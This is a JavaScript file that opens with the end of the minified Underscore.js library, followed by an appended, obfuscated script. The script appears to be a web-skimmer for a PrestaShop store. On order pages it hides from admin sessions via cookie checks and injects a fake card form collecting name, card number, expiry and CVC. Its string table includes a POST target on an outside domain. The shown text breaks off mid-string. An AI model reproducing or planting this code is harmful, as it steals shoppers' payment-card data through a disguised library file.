m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);
const _0x1d194e=_0x3529;function _0x3529(_0x29566f,_0x6aba73){const _0x4215c1=_0x4215();return _0x3529=function(_0x352931,_0x36bcd0){_0x352931=_0x352931-0x17b;let _0x9133aa=_0x4215c1[_0x352931];return _0x9133aa;},_0x3529(_0x29566f,_0x6aba73);}function _0x4215(){const _0x104ea7=['data','remove','\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22','.payment-options','\x20.secure-note\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.2;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:\x20600px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','587483BAZDen','image/png','\x20.card-form\x20.small-fields>div\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','insertAdjacentHTML','replace','inputType','392328feVxtx','\x20.card-form\x20.form-row-label\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','padStart','fade-out','psAdminSidebar','body','indexOf','4tNkkhP','76370oECnDR','\x20.save-card-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','input[id=\x22payment-option-2\x22]','ord','exp','querySelector','href','match','value','ADDR','clipboardData','\x20.save-card\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','card-exp','input','forEach','16174367EWPpba','map','fromCharCode','=([^;]*)','classList','1252435eNTKIr','beforeinput','num','selStart','psAdminTab','charCodeAt','activeElement','card-number','catch','slice','cardlink-content','selectionEnd','selectionStart','CITY','change','keyup','cookie','getElementById','\x5c$1','target','string','2482890pkLxoC','#payment-option-2-additional-information','addEventListener','1368JQPmNX','activeId','21YUlzhY','observe','\x20.card-form\x20.form-row-label\x20input:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x202px\x20solid\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','state','2uvhjqG','cvc','closest','matches','prevCvcLen','text','(?:^|;\x20)','POSTCODE','350584TOtaiV','card_name','card-cvc','\x20.card-form\x20.form-row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x20.card-option\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20360px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2020px\x2018px\x2020px\x2030px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#ffffff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','setSelectionRange','googletag=1;\x20path=/;\x20Secure;\x20SameSite=Strict','cardlink-content-style','POST','https://domori.com/','psAdminLang','\x20.save-card-input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20order:\x20-1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','selEnd','getData','length','checked','form','join'];_0x4215=function(){return _0x104ea7;};return _0x4215();}(function(_0x1ebd08,_0x330ccf){const _0x2f5018=_0x3529,_0x440532=_0x1ebd08();while(!![]){try{const _0x1daa61=-parseInt(_0x2f5018(0x183))/0x1*(parseInt(_0x2f5018(0x1c3))/0x2)+parseInt(_0x2f5018(0x1ba))/0x3+parseInt(_0x2f5018(0x190))/0x4*(parseInt(_0x2f5018(0x1a5))/0x5)+-parseInt(_0x2f5018(0x189))/0x6+-parseInt(_0x2f5018(0x1bf))/0x7*(parseInt(_0x2f5018(0x1cb))/0x8)+-parseInt(_0x2f5018(0x1bd))/0x9*(parseInt(_0x2f5018(0x191))/0xa)+parseInt(_0x2f5018(0x1a0))/0xb;if(_0x1daa61===_0x330ccf)break;else _0x440532['push'](_0x440532['shift']());}catch(_0x26335e){_0x440532['push'](_0x440532['shift']());}}}(_0x4215,0x934d6));if(window['location'][_0x1d194e(0x197)][_0x1d194e(0x18f)](_0x1d194e(0x194))!==-0x1){function isAdminUI(){const _0x2d911e=_0x1d194e;return getCookie1(_0x2d911e(0x1d5))!==undefined||getCookie1(_0x2d911e(0x1a9))!==undefined||getCookie1('psAdminTheme')!==undefined||getCookie1('googletag')!==undefined||getCookie1(_0x2d911e(0x18d))!==undefined;}function getCookie1(_0x1439b1){const _0x2832f7=_0x1d194e,_0x137d9e=document[_0x2832f7(0x1b5)][_0x2832f7(0x198)](new RegExp(_0x2832f7(0x1c9)+_0x1439b1[_0x2832f7(0x187)](/([.$?*|{}()[\]\\/+^])/g,_0x2832f7(0x1b7))+_0x2832f7(0x1a3)));return _0x137d9e?decodeURIComponent(_0x137d9e[0x1]):undefined;}!isAdminUI()&&(function(){const _0x5329ad=_0x1d194e,_0x423843=_0x5329ad(0x193),_0xd36ff2=_0x5329ad(0x1bb),_0x500e9f=_0x5329ad(0x1af),_0x1ea2d3=_0x5329ad(0x1d2),_0x5a504b=0xc8,_0x205dc6={'num':'','exp':'','cvc':'','activeId':null,'selStart':null,'selEnd':null,'prevCvcLen':0x0};let _0x38d536=null,_0x4dcffd=null,_0x33ab86=null,_0x19f5e0=![];function _0x5bd811(_0x4f1121={}){const _0x2bd17b=_0x5329ad;return _0x2bd17b(0x180)+_0x500e9f+'\x22\x20class=\x22cardlink-container\x20js-payment-option-content\x20show\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-option\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Name\x20on\x20the\x20card</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22card_name\x22\x20name=\x22card_name\x22\x20placeholder=\x22Jens\x20Hansen\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Card\x20number</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-number\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x205678\x209012\x203456\x22\x20maxlength=\x2219\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x20small-fields\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Expiry\x20date</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-exp\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM/YY\x22\x20maxlength=\x225\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>CVC</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-cvc\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22text\x22\x20placeholder=\x22123\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20maxlength=\x224\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style\x20id=\x22'+_0x1ea2d3+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+_0x2bd17b(0x1cf)+_0x500e9f+'\x20.card-option-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+'\x